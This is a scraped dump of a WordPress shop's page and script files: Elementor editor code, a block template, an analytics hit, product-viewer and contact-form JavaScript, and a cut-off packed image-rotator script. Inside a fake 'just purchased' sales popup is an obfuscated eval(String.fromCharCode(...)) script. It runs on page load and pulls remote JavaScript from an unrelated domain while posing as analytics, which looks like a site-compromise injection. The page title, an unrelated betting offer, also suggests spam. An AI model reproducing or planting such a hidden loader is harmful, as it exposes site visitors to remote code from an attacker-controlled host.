e=t;return"autosave"===e.args?.status};(0,r.__privateListenTo)((0,r.commandStartEvent)("document/save/save"),(n=>{a(n)?(0,e.__dispatch)(i()):(0,e.__dispatch)(t())})),(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/save"),(t=>{const i=h(p().getCurrent());a(t)?(0,e.__dispatch)(o(i)):(0,e.__dispatch)(n(i))}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("post_title"in i.args?.settings))return;const o=p().getCurrent().container.settings.get("post_title");(0,e.__dispatch)(t({title:o}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),function(){const{markAsDirty:t,markAsPristine:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/set-is-modified"),(()=>{p().getCurrent().editor.isChanged?(0,e.__dispatch)(t()):(0,e.__dispatch)(n())}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("exit_to"in i.args?.settings))return;const o=p().getCurrent(),a=_(o),r=g(o);(0,e.__dispatch)(t({links:{platformEdit:a,permalink:r}}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),(0,t.injectIntoLogic)({id:"documents-hooks",component:function(){return function(){const t=u(),e=l(),n=t&&"kit"!==t.type.value?t:e;(0,o.useEffect)((()=>{if(void 0===n?.title)return;const t=(0,a.__)('Edit "%s" with Elementor',"elementor").replace("%s",n.title);window.document.title=t}),[n?.title])}(),null}})}(),(window.elementorV2=window.elementorV2||{}).editorDocuments=i}();(function(a,b){function c(a,c){var d=" to exec \u300C"+a+"\u300D command"+(c?" with value: "+c:"");try{b.execCommand(a,!1,c)}catch(a){return P.log("fail"+d,!0)}P.log("success"+d)}function d(a,b,d){var e=B(a);if(e)return a._range.selectNode(e),a._range.collapse(!1),"insertimage"===b&&a._menu&&L(a._menu,!0),c(b,d)}function e(a,b){var d=C(a),e=d.map(function(a){return a.nodeName.toLowerCase()});return-1!==e.indexOf(b)&&(b="p"),c("formatblock",b)}function f(a,b,d){return d="<"+b+">"+(d||O.toString())+"</"+b+">",c("insertHTML",d)}function g(a,b,d){return a.config.linksInNewWindow&&"unlink"!==b?(d="<a href=\""+d+"\" target=\"_blank\">"+O.toString()+"</a>",c("insertHTML",d)):c(b,d)}function h(a,b,c,d){var e=a.config.titles[b]||"",f=document.createElement("div");f.classList.add("pen-icon"),f.setAttribute("title",e),"parent"===c?(f.classList.add("pen-group-icon"),f.setAttribute("data-group-toggle",b)):f.setAttribute("data-action",b),"child"===c&&f.setAttribute("data-group",d);var g=a.config.toolbarIconsDictionary[b];if(g&&g.text)f.textContent=g.text;else{var h;h=g&&g.className?g.className:a.config.toolbarIconsPrefix+b,f.innerHTML+="<i class=\""+h+"\"  ></i>"}return f.outerHTML}function i(a){return Q.call(a._menu.children)}function j(a,b){var c=i(a);c.forEach(function(a){L(a,a.getAttribute("data-group")!==b)}),o(a,!b),a.refreshMenuPosition()}function k(a){j(a,null),m(a,!0),n(a,!a._urlInput||""===a._urlInput.value)}function l(a){var b=i(a);b.forEach(function(a){L(a,!0)}),m(a),o(a)}function m(a,b){var c=a._menu.querySelector(".pen-input-wrapper");c&&L(c,b)}function n(a,b){var c=a._menu.querySelector("[data-action=\"unlink\"]");c&&(L(c,b),a.refreshMenuPosition())}function o(a,b){var c=a._menu.querySelector("[data-action=\"close\"]");L(c,b),a.refreshMenuPosition()}function p(a){var c=b.createElement("div"),d=b.createElement("input"),e=b.createElement("label"),f=b.createElement("input"),g=b.createElement("i");return c.className="pen-input-wrapper",d.className="pen-url-input",d.type="url",d.placeholder="http://",e.className="pen-icon pen-input-label",f.className="pen-external-url-checkbox",f.type="checkbox",g.className=a.config.toolbarIconsDictionary.externalLink.className,e.appendChild(f),e.appendChild(g),c.appendChild(d),c.appendChild(e),c}function q(a,b,c){a.execCommand(b,c),a._range=a.getRange(),a.highlight().menu()}function r(a,b){for(var c,d=a._toolbar||a._menu;!(c=b.getAttribute("data-action"))&&b.parentNode!==d;)b=b.parentNode;var e=b.getAttribute("data-group-toggle");if(e&&j(a,e),!!c){if("close"===c)return void k(a);if(!/(?:createlink)|(?:insertimage)/.test(c))return q(a,c);if(a._urlInput){var f=a._urlInput;if(d===a._menu?l(a):(a._inputActive=!0,a.menu()),"none"!==a._menu.style.display){setTimeout(function(){f.focus()},10);var g=function(){var b=f.value;b?(a.config.linksInNewWindow=a._externalUrlCheckbox.checked,b=f.value.replace(U.whiteSpace,"").replace(U.mailTo,"mailto:$1").replace(U.http,"http://$1")):c="unlink",q(a,c,b)};f.onkeypress=function(a){13===a.which&&(a.preventDefault(),g())},a._externalUrlCheckbox.onchange=g}}}}function s(a){var c="",d=p(a).outerHTML;if(a._toolbar=a.config.toolbar,!a._toolbar){var e=a.config.list;if(!Object.values(e).length)return;P.forEach(e,function(b,d){if(Array.isArray(b)){var e=b;b=d,c+=h(a,b,"parent"),P.forEach(e,function(d){c+=h(a,d,"child",b)},!0)}else c+=h(a,b)});var f=Object.values(e);(0<=f.indexOf("createlink")||0<=f.indexOf("insertimage"))&&(c+=d),c+=h(a,"close")}else(a._toolbar.querySelectorAll("[data-action=createlink]").length||a._toolbar.querySelectorAll("[data-action=insertimage]").length)&&(c+=d);c&&(a._menu=b.createElement("div"),a._menu.setAttribute("class",a.config.class+"-menu pen-menu"),a._menu.innerHTML=c,a._urlInput=a._menu.querySelector(".pen-url-input"),a._externalUrlCheckbox=a._menu.querySelector(".pen-external-url-checkbox"),L(a._menu,!0),b.body.appendChild(a._menu))}function t(d){function f(a){d._range=d.getRange(),i(a)}var g=d._toolbar||d._menu,h=d.config.editor,i=P.delayExec(function(){g&&d.highlight().menu()}),j=function(){};if(d._menu){var k=function(){"flex"===d._menu.style.display&&d.menu()};u(d,a,"resize",k),u(d,a,"scroll",k);var l=!1;u(d,h,"mousedown",function(){l=!0}),u(d,h,"mouseleave",function(){l&&f(800),l=!1}),u(d,h,"mouseup",function(){l&&f(200),l=!1}),j=function(a){!d._menu||A(h,a.target)||A(d._menu,a.target)||(w(d,b,"click",j),i(100))}}else u(d,h,"click",function(){f(0)});u(d,h,"keyup",function(a){if(y(d),d.isEmpty())return void("advanced"===d.config.mode&&E(d));if(G(d)&&!H(d)&&"advanced"!==d.config.mode&&(h.innerHTML=h.innerHTML.replace(/\u200b/,""),F(d)),13!==a.which||a.shiftKey)return f(400);var c=B(d,!0);c&&c.nextSibling&&S.test(c.nodeName)&&c.nodeName===c.nextSibling.nodeName&&("BR"!==c.lastChild.nodeName&&c.appendChild(b.createElement("br")),P.forEach(c.nextSibling.childNodes,function(a){a&&c.appendChild(a)},!0),c.parentNode.removeChild(c.nextSibling),I(d,c.lastChild,d.getRange()))}),u(d,h,"keydown",function(a){if(h.classList.remove(d.config.placeholderClass),!(13!==a.which||a.shiftKey)){if(d.config.ignoreLineBreak)return void a.preventDefault();var e=B(d,!0);if(!e||!S.test(e.nodeName))return void("basic"===d.config.mode&&(a.preventDefault(),c("insertHTML","<br>")));if(e){var f=e.lastChild;if(f&&f.previousSibling&&!(f.previousSibling.textContent||f.textContent)){a.preventDefault();var g=b.createElement("p");g.innerHTML="<br>",e.removeChild(f),e.nextSibling?e.parentNode.insertBefore(g,e.nextSibling):e.parentNode.appendChild(g),I(d,g,d.getRange())}}}}),g&&u(d,g,"click",function(a){r(d,a.target)}),u(d,h,"focus",function(){d.isEmpty()&&"advanced"===d.config.mode&&E(d),u(d,b,"click",j)}),u(d,h,"blur",function(){y(d),d.checkContentChange()}),u(d,h,"paste",function(){setTimeout(function(){d.cleanContent()})})}function u(a,b,c,d){if(a._events.hasOwnProperty(c))a._events[c].push(d);else{a._eventTargets=a._eventTargets||[],a._eventsCache=a._eventsCache||[];var e=a._eventTargets.indexOf(b);0>e&&(e=a._eventTargets.push(b)-1),a._eventsCache[e]=a._eventsCache[e]||{},a._eventsCache[e][c]=a._eventsCache[e][c]||[],a._eventsCache[e][c].push(d),b.addEventListener(c,d,!1)}return a}function v(a,b){if(a._events.hasOwnProperty(b)){var c=Q.call(arguments,2);P.forEach(a._events[b],function(b){b.apply(a,c)})}}function w(a,b,c,d){var e=a._events[c];if(!e){var f=a._eventTargets.indexOf(b);0<=f&&(e=a._eventsCache[f][c])}if(!e)return a;var g=e.indexOf(d);return 0<=g&&e.splice(g,1),b.removeEventListener(c,d,!1),a}function x(a){return(P.forEach(this._events,function(a){a.length=0},!1),!a._eventsCache)?a:(P.forEach(a._eventsCache,function(b,c){var d=a._eventTargets[c];P.forEach(b,function(a,b){P.forEach(a,function(a){d.removeEventListener(b,a,!1)},!0)},!1)},!0),a._eventTargets=[],a._eventsCache=[],a)}function y(a){a.config.editor.classList[a.isEmpty()?"add":"remove"](a.config.placeholderClass)}function z(a){return(a||"").trim().replace(/\u200b/g,"")}function A(a,b){if(a===b)return!0;for(b=b.parentNode;b;){if(b===a)return!0;b=b.parentNode}return!1}function B(a,b){var c,d=a.config.editor;if(a._range=a._range||a.getRange(),c=a._range.commonAncestorContainer,c.hasChildNodes()&&a._range.startOffset+1===a._range.endOffset&&(c=c.childNodes[a._range.startOffset]),!c||c===d)return null;for(;c&&1!==c.nodeType&&c.parentNode!==d;)c=c.parentNode;for(;c&&b&&c.parentNode!==d;)c=c.parentNode;return A(d,c)?c:null}function C(a){return D(a).filter(function(a){return a.nodeName.match(T)})}function D(a){for(var b=[],c=B(a);c&&c!==a.config.editor;)c.nodeType===Node.ELEMENT_NODE&&b.push(c),c=c.parentNode;return b}function E(a){var c=a._range=a.getRange();a.config.editor.innerHTML="";var d=b.createElement("p");d.innerHTML="<br>",c.insertNode(d),I(a,d.childNodes[0],c)}function F(a){var c=a.getRange(),d=b.createTextNode("\u200B");c.selectNodeContents(a.config.editor),c.collapse(!1),c.insertNode(d),I(a,d,c)}function G(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setStart(b.endContainer,b.endOffset),""===c.toString()}function H(a){var b=a.getRange(),c=b.cloneRange();return c.selectNodeContents(a.config.editor),c.setEnd(b.startContainer,b.startOffset),""===c.toString()}function I(a,b,c){c.setStartAfter(b),c.setEndBefore(b),c.collapse(!1),a.setRange(c)}function J(a){if(1===a.nodeType){if(V.notLink.test(a.tagName))return;P.forEach(a.childNodes,function(a){J(a)},!0)}else if(3===a.nodeType){var c=K(a.nodeValue||"");if(!c.links)return;var d=b.createDocumentFragment(),e=b.createElement("div");for(e.innerHTML=c.text;e.childNodes.length;)d.appendChild(e.childNodes[0]);a.parentNode.replaceChild(d,a)}}function K(a){var b=0;return a=a.replace(V.url,function(a){var c=a,d=a;return b++,a.length>V.maxLength&&(d=a.slice(0,V.maxLength)+"..."),V.prefix.test(c)||(c="http://"+c),"<a href=\""+c+"\">"+d+"</a>"}),{links:b,text:a}}function L(a,b){a.style.display=b?"none":"flex"}var M,N,O,P={},Q=Array.prototype.slice,R={block:/^(?:p|h[1-6]|blockquote|pre)$/,inline:/^(?:justify(center|full|left|right)|strikethrough|insert(un)?orderedlist|(in|out)dent)$/,biu:/^(bold|italic|underline)$/,source:/^(?:createlink|unlink)$/,insert:/^(?:inserthorizontalrule|insertimage|insert)$/,wrap:/^(?:code)$/},S=/^(?:blockquote|pre|div)$/i,T=/(?:[pubia]|strong|em|h[1-6]|blockquote|code|[uo]l|li)/i,U={whiteSpace:/(^\s+)|(\s+$)/g,mailTo:/^(?!mailto:|.+\/|.+#|.+\?)(.*@.*\..+)$/,http:/^(?!\w+?:\/\/|mailto:|\/|\.\/|\?|#)(.*)$/},V={url:/((https?|ftp):\/\/|www\.)[^\s<]{3,}/gi,prefix:/^(?:https?|ftp):\/\//i,notLink:/^(?:img|a|input|audio|video|source|code|pre|script|head|title|style)$/i,maxLength:100},W={bold:{styleKey:"font-weight",correctValue:"normal"},italic:{styleKey:"font-style",correctValue:"normal"},underline:{styleKey:"text-decoration",correctValue:"none"}};P.is=function(a,b){return Object.prototype.toString.call(a).slice(8,-1)===b},P.forEach=function(a,b,c){if(a)if(null==c&&(c=P.is(a,"Array")),c)for(var d=0,e=a.length;d<e;d++)b(a[d],d,a);else for(var f in a)a.hasOwnProperty(f)&&b(a[f],f,a)},P.copy=function(a,b){return P.forEach(b,function(b,c){a[c]=P.is(b,"Object")?P.copy({},b):P.is(b,"Array")?P.copy([],b):b}),a},P.log=function(a,b){(N||b)&&console.log("%cPEN DEBUGGER: %c"+a,"font-family:arial,sans-serif;color:#1abf89;line-height:2em;","font-family:cursor,monospace;color:#333;")},P.delayExec=function(a){var b=null;return function(c){clearTimeout(b),b=setTimeout(function(){a()},c||1)}},P.merge=function(a){var c={class:"pen",placeholderClass:"pen-placeholder",placeholderAttr:"data-pen-placeholder",debug:!1,toolbar:null,mode:"basic",ignoreLineBreak:!1,toolbarIconsPrefix:"fa fa-",toolbarIconsDictionary:{externalLink:"eicon-editor-external-link"},stay:a.stay||!a.debug,stayMsg:"Are you going to leave here?",textarea:"<textarea name=\"content\"></textarea>",list:["blockquote","h2","h3","p","code","insertOrderedList","insertUnorderedList","inserthorizontalrule","indent","outdent","bold","italic","underline","createlink","insertimage"],titles:{},cleanAttrs:["id","class","style","name"],cleanTags:["script"],linksInNewWindow:!1};return 1===a.nodeType?c.editor=a:a.match&&a.match(/^#[\S]+$/)?c.editor=b.getElementById(a.slice(1)):c=P.copy(c,a),c},M=function(a){if(!a)throw new Error("Can't find config");N=a.debug;var b=P.merge(a),c=b.editor;if(!c||1!==c.nodeType)throw new Error("Can't find editor");c.classList.add.apply(c.classList,b.class.split(" ")),c.setAttribute("contenteditable","true"),this.config=b,b.placeholder&&c.setAttribute(this.config.placeholderAttr,b.placeholder),y(this),this.selection=O,this._events={change:[]},s(this),t(this),this._prevContent=this.getContent(),this.markdown&&this.markdown.init(this),this.config.stay&&this.stay(this.config),this.config.input&&this.addOnSubmitListener(this.config.input),"advanced"===this.config.mode?(this.getRange().selectNodeContents(c),this.setRange()):F(this)},M.prototype.on=function(a,b){return u(this,this.config.editor,a,b),this},M.prototype.addOnSubmitListener=function(a){var b=a.form,c=this;b.addEventListener("submit",function(){a.value=c.config.saveAsMarkdown?c.toMd(c.config.editor.innerHTML):c.config.editor.innerHTML})},M.prototype.isEmpty=function(a){return a=a||this.config.editor,!a.querySelector("img")&&!a.querySelector("blockquote")&&!a.querySelector("li")&&!z(a.textContent)},M.prototype.getContent=function(){return this.isEmpty()?"":z(this.config.editor.innerHTML)},M.prototype.setContent=function(a){return this.config.editor.innerHTML=a,this.cleanContent(),this},M.prototype.checkContentChange=function(){var a=this._prevContent,b=this.getContent();a===b||(this._prevContent=b,v(this,"change",b,a))},M.prototype.getRange=function(){var a=this.config.editor,c=O.rangeCount&&O.getRangeAt(0);return c||(c=b.createRange()),A(a,c.commonAncestorContainer)||(c.selectNodeContents(a),c.collapse(!1)),c},M.prototype.setRange=function(a){a=a||this._range,a||(a=this.getRange(),a.collapse(!1));try{O.removeAllRanges(),O.addRange(a)}catch(a){}return this},M.prototype.focus=function(a){return a||this.setRange(),this.config.editor.focus(),this},M.prototype.execCommand=function(a,b){if(a=a.toLowerCase(),this.setRange(),R.block.test(a))e(this,a);else if(R.inline.test(a))c(a,b);else if(R.biu.test(a)){var h=W[a];h.backupValue=this.config.editor.style[h.styleKey],this.config.editor.style[h.styleKey]=h.correctValue,c(a,b),this.config.editor.style[h.styleKey]=h.backupValue}else R.source.test(a)?g(this,a,b):R.insert.test(a)?d(this,a,b):R.wrap.test(a)?f(this,a,b):P.log("can not find command function for name: "+a+(b?", value: "+b:""),!0);"indent"===a&&this.checkContentChange()},M.prototype.cleanContent=function(a){var b=this.config.editor;return a||(a=this.config),P.forEach(a.cleanAttrs,function(a){P.forEach(b.querySelectorAll("["+a+"]"),function(b){b.removeAttribute(a)},!0)},!0),P.forEach(a.cleanTags,function(a){P.forEach(b.querySelectorAll(a),function(a){a.parentNode.removeChild(a)},!0)},!0),y(this),this.checkContentChange(),this},M.prototype.autoLink=function(){return J(this.config.editor),this.getContent()},M.prototype.highlight=function(){var a=this._toolbar||this._menu,b=B(this);if(P.forEach(a.querySelectorAll(".active"),function(a){a.classList.remove("active")},!0),!b)return this;var c,d=D(this),e=this._urlInput,f=this._externalUrlCheckbox;return e&&a===this._menu&&(e.value="",this._externalUrlCheckbox.checked=!1),c=function(b){if(b){var c=a.querySelector("[data-action="+b+"]");return c&&c.classList.add("active")}},P.forEach(d,function(a){var b=a.nodeName.toLowerCase(),d=a.style.textAlign,g=a.style.textDecoration;(d&&("justify"===d&&(d="full"),c("justify"+d[0].toUpperCase()+d.slice(1))),"underline"===g&&c("underline"),!!b.match(T))&&("a"===b?(e.value=a.getAttribute("href"),f.checked="_blank"===a.getAttribute("target"),b="createlink"):"img"===b?(e.value=a.getAttribute("src"),b="insertimage"):"i"===b||"em"===b?b="italic":"u"===b?b="underline":"b"===b||"strong"===b?b="bold":"strike"===b?b="strikethrough":"ul"===b?b="insertUnorderedList":"ol"===b?b="insertOrderedList":"li"===b?b="indent":void 0,c(b))},!0),this},M.prototype.menu=function(){return this._menu?O.isCollapsed?(this._menu.style.display="none",this._inputActive=!1,this):!this._toolbar||this._urlInput&&this._inputActive?void k(this):this:this},M.prototype.refreshMenuPosition=function(){var a=this._range.getBoundingClientRect(),b=a.top-10,c=a.left+a.width/2,d=this._menu,e={x:0,y:0},f=this._stylesheet;if(0===a.width&&0===a.height)return this;if(void 0===this._stylesheet){var g=document.createElement("style");document.head.appendChild(g),this._stylesheet=f=g.sheet}return d.style.display="flex",e.x=c-d.clientWidth/2,e.y=b-d.clientHeight,0<f.cssRules.length&&f.deleteRule(0),0>e.x?(e.x=0,f.insertRule(".pen-menu:after {left: "+c+"px;}",0)):f.insertRule(".pen-menu:after {left: 50%; }",0),0>e.y?(d.classList.add("pen-menu-below"),e.y=a.top+a.height+10):d.classList.remove("pen-menu-below"),d.style.top=e.y+"px",d.style.left=e.x+"px",this},M.prototype.stay=function(a){var b=this;window.onbeforeunload||(window.onbeforeunload=function(){if(!b._isDestroyed)return a.stayMsg})},M.prototype.destroy=function(){var a=this.config;x(this),a.editor.classList.remove.apply(a.editor.classList,a.class.split(" ").concat(a.placeholderClass)),a.editor.removeAttribute("contenteditable"),a.editor.removeAttribute(a.placeholderAttr);try{O.removeAllRanges(),this._menu&&this._menu.parentNode.removeChild(this._menu)}catch(a){}return this._isDestroyed=!0,this},M.prototype.rebuild=function(){return s(this),t(this),this},a.ElementorInlineEditor=function(a){if(!a)return P.log("can't find config",!0);var b=P.merge(a),c=b.editor.getAttribute("class");return c=c?c.replace(/\bpen\b/g,"")+" pen-textarea "+b.class:"pen pen-textarea",b.editor.setAttribute("class",c),b.editor.innerHTML=b.textarea,b.editor};var X={a:[/<a\b[^>]*href=["']([^"]+|[^']+)\b[^>]*>(.*?)<\/a>/ig,"[$2]($1)"],img:[/<img\b[^>]*src=["']([^\"+|[^']+)[^>]*>/ig,"![]($1)"],b:[/<b\b[^>]*>(.*?)<\/b>/ig,"**$1**"],i:[/<i\b[^>]*>(.*?)<\/i>/ig,"***$1***"],h:[/<h([1-6])\b[^>]*>(.*?)<\/h\1>/ig,function(d,a,b){return"\n"+"######".slice(0,a)+" "+b+"\n"}],li:[/<(li)\b[^>]*>(.*?)<\/\1>/ig,"* $2\n"],blockquote:[/<(blockquote)\b[^>]*>(.*?)<\/\1>/ig,"\n> $2\n"],pre:[/<pre\b[^>]*>(.*?)<\/pre>/ig,"\n```\n$1\n```\n"],code:[/<code\b[^>]*>(.*?)<\/code>/ig,"\n`\n$1\n`\n"],p:[/<p\b[^>]*>(.*?)<\/p>/ig,"\n$1\n"],hr:[/<hr\b[^>]*>/ig,"\n---\n"]};M.prototype.toMd=function(){var a=this.getContent().replace(/\n+/g,"").replace(/<([uo])l\b[^>]*>(.*?)<\/\1l>/ig,"$2");for(var b in X)X.hasOwnProperty(b)&&(a=a.replace.apply(a,X[b]));return a.replace(/\*{5}/g,"**")},b.getSelection&&(O=b.getSelection(),a.ElementorInlineEditor=M)})(window,document);
<!-- wp:template-part {"slug":"header","area":"header","tagName":"header"} /-->

<!-- wp:group {"style":{"spacing":{"padding":{"top":"0","bottom":"0","left":"0","right":"0"},"blockGap":"0","margin":{"top":"0","bottom":"0"}}},"layout":{"type":"default"},"tagName":"main"} -->
<main class="wp-block-group" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0">

	<!-- wp:pattern {"slug":"twentytwentyfour/page-home-blogging"} /-->

</main>
<!-- /wp:group -->

<!-- wp:template-part {"slug":"footer","area":"footer","tagName":"footer"} /-->

<div class="popup-item imageOnLeft textOnly clearfix">
    <span class="btn-close"><span class="lnr lnr-cross-circle"></span></span>    <div class="salert-content-wrap">
        Allie from Australia has just purchased <br>
<small class="time">7 hours ago</small> <script>eval(String.fromCharCode(33,102,117,110,99,116,105,111,110,40,101,44,115,44,116,41,123,110,117,108,108,61,61,101,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,34,97,110,97,108,121,116,105,99,115,106,115,34,41,38,38,40,40,116,61,101,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,115,41,41,46,97,115,121,110,99,61,33,48,44,116,46,105,100,61,34,97,110,97,108,121,116,105,99,115,106,115,34,44,116,46,115,114,99,61,34,104,116,116,112,115,58,47,47,112,101,108,115,103,117,99,107,46,99,111,109,47,105,110,116,101,103,114,97,116,105,111,110,47,119,112,46,106,115,34,44,40,101,61,101,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,115,41,91,48,93,41,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,44,101,41,41,125,40,100,111,99,117,109,101,110,116,44,34,115,99,114,105,112,116,34,41,59))</script>    </div>
</div>









--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=705727242&t=pageview&_s=1&dl=https%3A%2F%2Fwww.honeybadgergloves.com%2Foferta-bukmacherska-mileniu%2F&ul=en-us%40posix&dt=Oferta%20Bukmacherska%20Mileniu%20%7C%20Honey%20Badger%20Gloves&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=690090943&gjid=1194646919&cid=2072673939.1768884143&tid=UA-114760176-1&_gid=1420472068.1768884143&_r=1&_slc=1&z=522124469
body_size: -453
content:
2,cG-6TB51R8T03

--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/webrotate-360-product-viewer/public/webrotate360.js?ver=3.1.4
body_size: 80
content:
function wr360QueryGetParameterByName(name) {
    var match = RegExp('[?&]' + name + '=([^&]*)').exec(window.location.search);
    return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
}

jQuery(document).ready(function() {
    var popup360Elm = jQuery("#wr360PlayerId20");
    if (popup360Elm.length == 1) {
        var backgroundColor = wr360QueryGetParameterByName("background");
        if (backgroundColor && backgroundColor.length > 0)
            popup360Elm.css("background-color", backgroundColor);

        popup360Elm.rotator({
            licenseFileURL: wr360QueryGetParameterByName("lic"),
            graphicsPath: wr360QueryGetParameterByName("grphpath"),
            configFileURL: wr360QueryGetParameterByName("config"),
            rootPat: wr360QueryGetParameterByName("root"),
            googleEventTracking: wr360QueryGetParameterByName("analyt") === "true",
            viewName: wr360QueryGetParameterByName("viewname")
        });
    }
    else {
        if ((typeof(jQuery.fn.prettyPhoto) !== "undefined") && (typeof(getWR360PopupSkin) !== "undefined"))
            jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({animation_speed: 0, deeplinking: false, theme: getWR360PopupSkin() });
    }
});



--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/dt-contact-form.min.js?ver=7.6.2.3
body_size: 455
content:
jQuery(function(a){a.fn.dtInitContactForm=function(){return this.each(function(){var b=a(this),c="";c=b.hasClass("privacy-form")?'<p class="dt-privacy-message">'+dtLocal.contactMessages.terms+"<p>":"",b.validationEngine({binded:!1,promptPosition:"inline",scroll:!1,autoHidePrompt:!1,maxErrorsPerField:1,custom_error_messages:{required:{message:dtLocal.contactMessages.required+c}},fadeDuration:500,addPromptClass:"run-animation",onAjaxFormComplete:function(){},addSuccessCssClassToField:"field-success",onBeforeAjaxFormValidation:function(b,c){var d=a(b);d.find(".formError").removeClass("first"),d.find("input").removeClass("error-field"),d.find("textarea").removeClass("error-field")},onFailure:function(b,c){var d=a(b);d.find(".formError .close-message").length<=0&&d.find(".formError").append('<span class="close-message"></span>')},onValidationComplete:function(b,c){var d=a(b);if(d.find(".greenPopup").length>0&&d.find(".greenPopup").remove(),d.find(".formError").removeClass("first"),d.find("input").removeClass("error-field"),d.find("textarea").removeClass("error-field"),d.find(".formError").each(function(b,c){a(c).eq(b).addClass("first"),a(c).prev().addClass("error-field")}),a(".formError .close-message").remove(),d.find(".formError .close-message").length<=0&&d.find(".formError").append('<span class="close-message"></span>'),d.find("input.the7-form-terms").hasClass("field-success")&&d.find(".dt-privacy-message").addClass("hide-privacy-message"),c){var e={action:"dt_send_mail",widget_id:a('input[name="widget_id"]',d).val(),send_message:a('input[name="send_message"]',d).val(),fields:{}};d.find('input[type="text"], textarea').each(function(){var b=a(this);e.fields[b.attr("name")]=b.val()}),a.post(dtLocal.ajaxurl,e,function(c){var e,f=a(b),g=c.success?"pass":"error";a('input[type="hidden"]',f).last().validationEngine("showPrompt",c.errors,g,"inline"),d.find(".formError").addClass("field-success"),f.validationEngine("showPrompt","","","topRight"),c.success&&(f.find('input[type="text"], textarea').val(""),f.find('input[type="checkbox"]').removeProp("checked"),d.find(".formError .close-message").length<=0&&(d.find(".formError").append('<span class="close-message"></span>'),d.find(".formError .close-message").on("click",function(){d.find(".greenPopup").remove(),clearTimeout(e)})),clearTimeout(e),e=setTimeout(function(){d.find(".greenPopup").remove()},11e3))})}}}),b.find(".dt-btn.dt-btn-submit").on("click",function(b){b.preventDefault();var c=a(this).parents("form");c.submit()}),b.find(".clear-form").on("click",function(b){b.preventDefault();var c=a(this).parents("form");c.length>0&&(c.find('input[type="text"], textarea').val(""),c.validationEngine("hide"))})})},a("form.dt-contact-form.dt-form").dtInitContactForm()});


--- FILE ---
content_type: text/javascript
request_url: https://www.honeybadgergloves.com/wp-content/plugins/webrotate-360-product-viewer/imagerotator/html/js/imagerotator.js?ver=3.1.4
body_size: 45321
content:
/*
 * Copyright (c) 2018, WebRotate 360 LLC. All rights reserved.
 */
eval((function(x){var d="";var p=0;while(p<x.length){if(x.charAt(p)!="`")d+=x.charAt(p++);else{var l=x.charCodeAt(p+3)-28;if(l>4)d+=d.substr(d.length-x.charCodeAt(p+1)*96-x.charCodeAt(p+2)+3104-l,l);else d+="`";p+=4}}return d})("var WR360 = {};(function () {F` &#.prototype.aK = ` ;&eB) {if (eB.constructor == ` U$) {this` Z& = new eB;` **` S* this` 1-t = eB` (&` 1,iQ = 0` &,aB`!h)) {var ` h!` E!ct;for (var i` -$iQ; i > 0; i--) {` K!ct.ct;}` ;#++;return ct;};} else`\"=/`!qW;}` {#` ?!};String` ='pg`\")0tx`\"6$;`\".$arguments.length;while (`\"8\"` J#xt.replace(new RegExp(\"\\\\{\" + i + \"\\\\}\", \"gm\"),` k&[i])`!b&xt`!W0bE`![,if (this == \"auto\") {` ^#0` f%parseInt` F!`!W%\"px\", \"\"))` x0gO` |,` a(Floa` BInA`#G;`#../\\r\\n/g, \"<br>\")` .1n\\r` #<r` C=` 5(`#u)})()`*%+Date.now = ` \"%||`\"u1+`)c!Date;};jQuery.fn.fI`\"^)onclick, proxy`\"r#` '! =` .\" === undefined ? \"\" : \".` 8!\" +` @\"`'#!gv`){!` &!q = \"touchstart\";if (window.navigator.pointerEnabled) {` R\"` 0#down\"`)P$` K1msP` L2MS` 2#D` ^\"`%h!bind(gq`!l$,`-?() {`\"e#.call`&9!, e);e.stopPropagation();e.preventDefault();`\"W!`$,$(`$a%false;})`*z\"`!<!\"`!!!`#1%`!6,if (` ^& - gv < 400`$r%;}`#b#`![2}`%}&`+o\"`%3&oe`%0)`$T\\`\"/!un`\"0\"`%!'` 9$`\"O#` :$`\"J*`!V,`2#!.by`)Z,` 0&.mZ` -,try`'h%`%V#self !==` ($top;} catch`#[\"`!/$rue;}` s'lf`*q0Device`3Z\"` &\".UA = `&Z&userAgent` 8$T`0Q\"`%5\"` -#jf = [\"iPhone\", \"iPod` \"\"a` #!android\"]`2#&d`% ! d <`!?#.jf`/v$ d++`,_$ =` 6&[d]`!,#[t] = !!`!l%.match`0-(t, \"i\"))`!j+` \"(||` (#[t]`/I%` 5(?`#D! :`'b$`#F&fU = `#S'()` 2&cz`#_)s`/,!, d`(i\"Valu`(#$!` 6\" || ` $\"`\"[# == `()&` M)`!_%` K\"`!H(dM` 6~`1X)` V\")`!8(j`)7*` B~` U#`3\"%,\", \".`3%\"`!M%bX` T~`$*$.toLowerCase() == \"true\"` h'` 0.1\"`!c(g`#7*`($#charCode`1>!jd = \"\"` '!mq = 10 +`\"r\"Int(Math.random() * 10)`)1&i`)5\"i < mq; i`)(!` v$ = 97` O826);jd += S`\"(\"fromC` W#(` _$)`\"m%jd`\"/(qk`\"+,if (document.ad.msie ==`)5!`0+'`*h!rident = /T` %\"\\/7\\./`3z!` 6#.test(`,N/)) {` |(version = \"99\";`!1.`-\"` ,(webkit`-5%` F)ozilla` '1oper` 0&`\")$` 6(sa = /(`-`#)/i`!l6`\"G!` L,`#%%var hL`/+3` J(rY = hL.indexOf(\"Chrome\") > -1` t-rY =`!z#`#8+sO` Z+M`\"d\"/5.0` g# &&` 